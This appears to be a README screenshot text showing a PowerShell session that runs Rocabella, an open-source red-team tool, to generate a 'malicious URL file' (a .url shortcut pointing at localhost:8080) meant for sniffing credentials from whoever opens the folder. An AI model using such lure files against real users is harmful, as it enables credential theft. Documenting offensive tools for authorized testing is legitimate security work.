 PowerShell
PS C:\Tools\Rocabella> .\Rocabella.exe url -t localhost -p 8080 -u hello1 -w hello2 -o myurl
8888888b.                            888               888 888
888   Y88b                           888               888 888
888    888                           888               888 888
888   d88P .d88b.   .d8888b  8888b.  88888b.   .d88b.  888 888  8888b.
8888888P" d88""88b d88P"        "88b 888 "88b d8P  Y8b 888 888     "88b
888 T88b  888  888 888      .d888888 888  888 88888888 888 888 .d888888
888  T88b Y88..88P Y88b.    888  888 888 d88P Y8b.     888 888 888  888
888   T88b "Y88P"   "Y8888P "Y888888 88888P"   "Y8888  888 888 "Y888888
Rocabella v1.0 - Sniffing files generator.
Rocabella is an open source tool licensed under MIT.
Written with <3 by @nickvourd.
Please visit https://github/nickvourd/Rocabella for more...
[!] Added the '.url' extension to myurl file
[+] Preparing your malicious URL file...
[+] URL shortcut successfully created!
[+] Saved to C:\Tools\Rocabella\myurl.url
[+] Completed in 0s
PS C:\Tools\Rocabella>